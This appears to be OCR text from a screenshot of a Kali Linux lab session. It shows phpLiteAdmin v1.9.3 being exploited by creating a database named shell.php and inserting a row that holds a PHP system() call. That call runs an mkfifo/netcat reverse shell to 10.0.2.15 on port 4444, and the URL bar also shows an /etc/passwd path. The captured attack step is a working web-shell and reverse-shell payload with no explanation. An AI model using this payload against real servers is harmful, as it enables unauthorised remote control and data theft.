 Kali (BaseSnapshot) [Running] - Oracle VM VirtualBox
Applications Places Firefox ESR Wed 00:26 1
phpLiteAdmin - Mozilla Firefox
http://10.0...../etc/passwd phpLiteAdmin
10.0.2.5/dbadmin/test_db.php?table=test&action=row_create&cor Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/shell.php
[rw] /usr/databases/test_users
/usr/databases/shell.php
[table] test
Create New Database [?]
Create
Log Out
/usr/databases/shell.php → test
1 row(s) inserted.
INSERT INTO "test" ("name") VALUES ('<?php echo system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc
10.0.2.15 4444 >/tmp/f"); ?>')
Return
Powered by phpLiteAdmin | Page generated in 0.0362 seconds.